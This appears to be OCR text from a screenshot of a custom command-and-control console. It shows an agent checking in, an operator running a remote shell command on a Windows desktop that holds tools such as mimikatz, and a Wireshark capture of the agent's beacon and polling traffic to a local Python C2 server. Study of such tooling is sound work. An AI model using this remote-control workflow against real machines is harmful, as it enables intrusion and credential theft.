 问题 输出 调试控制台 终端
Agent: d2cfbad734a347a2932bdf061ba44ae1 Arrived!
C2>
C2>
C2> interact d2cfbad734a347a2932bdf061ba44ae1
Type help or ? to list commands.
d2cfbad734a347a2932bdf061ba44ae1> shell dir
d2cfbad734a347a2932bdf061ba44ae1>
[+] Shell Command Results:
驱动器 C 中的卷没有标签。
卷的序列号是 4C91-9DB8
C:\Users\web\Desktop 的目录
2021/10/31 00:50 <DIR> .
2021/10/31 00:50 <DIR> ..
2021/08/25 21:27 73,802 1.exe
2021/08/26 21:20 9,988 1111.xml
2021/08/26 21:05 88 222.txt
2021/10/31 13:30 9,728 C2.exe
2021/10/23 10:47 <DIR> Debug
2021/10/23 10:45 117,844 Debug.7z
2021/06/20 10:43 <DIR> dnSpy-net472
2021/07/04 10:48 <DIR> d_safe_2.1.6.1_0702
2021/08/06 22:51 <DIR> Exchange2016-KB5001779-x64-en
2021/07/04 19:09 <DIR> ILSpy_binaries_7.1.0.6543
2021/08/25 20:48 <DIR> incognito2
2021/08/25 20:44 211,176 incognito2.zip
2021/06/20 10:47 <DIR> iNethinkCMS_V1.6.0
2021/08/25 21:06 94,704 Invoke-TokenManipulation.ps1
2021/08/12 20:46 <DIR> mimikatz
2021/08/25 20:33 <DIR> mimikatz_trunk
phpStudy2... Debug
ILSpy_bin... Wireshark
ndp472-kb... payload.dll
Notepad++ C2.exe
xampp-win...
Exchange2...
222.txt
paypalcom...
Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · 本地连接 2
POST /AgentName/d2cfbad734a347a2932bdf061ba44ae1 HTTP/1.1
Host: 192.168.0.103:8080
Content-Length: 108
Connection: Keep-Alive
arzbwvgw0ElxUaN1mAOfbGp8ye7PSxA/YQjCBL/
5eVB0P9TKbBFZcpO+xYJdWAfeSqpBph5FWnadASDUu8epfXQdRdL4/
s8vxYcazuYg2pc=HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Content-Length: 24
Date: Sun, 31 Oct 2021 05:31:20 GMT
Server: Python/3.8 aiohttp/3.7.4.post0
p5LINBkWSMmynAd0ThHw0Q==GET /AgentShell/
d2cfbad734a347a2932bdf061ba44ae1 HTTP/1.1
Host: 192.168.0.103:8080
HTTP/1.1 200 OK
Content-Length: 0
Content-Type: application/octet-stream
Date: Sun, 31 Oct 2021 05:31:20 GMT
Server: Python/3.8 aiohttp/3.7.4.post0
GET /AgentShell/d2cfbad734a347a2932bdf061ba44ae1 HTTP/1.1
Host: 192.168.0.103:8080
HTTP/1.1 200 OK
Content-Length: 0
Content-Type: application/octet-stream